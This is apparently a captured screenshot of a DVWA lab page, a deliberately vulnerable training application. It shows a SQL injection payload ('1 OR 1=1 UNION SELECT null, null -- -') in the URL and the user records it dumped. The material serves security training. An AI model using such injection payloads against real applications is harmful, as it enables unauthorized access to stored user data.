 192.168.13.150/dvwa/vulnerabilities/sqli/?id=1+OR+1%3D1+UNION+SELECT+null%2C+null+--+-&Submit=Submit#
rums Kali NetHunter Exploit-DB Google Hacking DB OffSec EPICODE | LMS Nessus GitHub OpenVAS HTB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1 OR 1=1 UNION SELECT null, null -- -
First name: admin
Surname: admin
ID: 1 OR 1=1 UNION SELECT null, null -- -
First name: Gordon
Surname: Brown
ID: 1 OR 1=1 UNION SELECT null, null -- -
First name: Hack
Surname: Me
ID: 1 OR 1=1 UNION SELECT null, null -- -
First name: Pablo
Surname: Picasso
ID: 1 OR 1=1 UNION SELECT null, null -- -
First name: Bob
Surname: Smith
ID: 1 OR 1=1 UNION SELECT null, null -- -
First name:
Surname:
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: medium
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7